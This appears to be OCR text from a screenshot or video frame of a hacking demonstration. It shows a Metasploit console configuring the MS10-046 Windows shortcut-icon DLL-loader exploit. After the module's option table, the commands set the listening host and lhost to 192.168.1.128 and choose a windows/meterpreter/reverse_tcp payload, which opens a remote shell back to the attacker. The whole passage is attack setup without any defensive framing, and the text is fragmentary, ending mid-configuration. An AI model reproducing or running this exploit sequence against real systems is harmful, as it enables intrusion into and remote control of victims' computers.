 root@Mr-X: ~ × root@Mr-X: ~ ×
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not chan
ge)
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
UNCHOST no The host portion of the UNC path to provi
de to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
-MR.X-
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) > set srv
set srvhost set srvport
msf exploit(ms10_046_shortcut_icon_dllloader) > set srvhost 192.168.1.128
srvhost => 192.168.1.128
msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > set lhost 192.168.1.128